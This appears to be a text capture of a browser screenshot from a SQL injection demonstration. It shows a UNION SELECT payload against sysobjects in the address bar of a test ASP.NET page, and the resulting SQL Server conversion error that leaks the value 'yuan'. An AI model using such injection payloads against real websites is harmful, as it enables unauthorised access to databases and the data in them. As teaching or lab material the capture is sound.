 在将 nvarchar 值 'yuan' 转换成数据类型 int 时失败。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) /sqlserver/1.aspx?xxser=1%20and%201=1%20union%20all%20select%201,2,null%20from%20sysobjects 转到 链接 »
Server Error in '/' Application.
在将 nvarchar 值 'yuan' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'yuan' 转换成数据类型 int 时失败。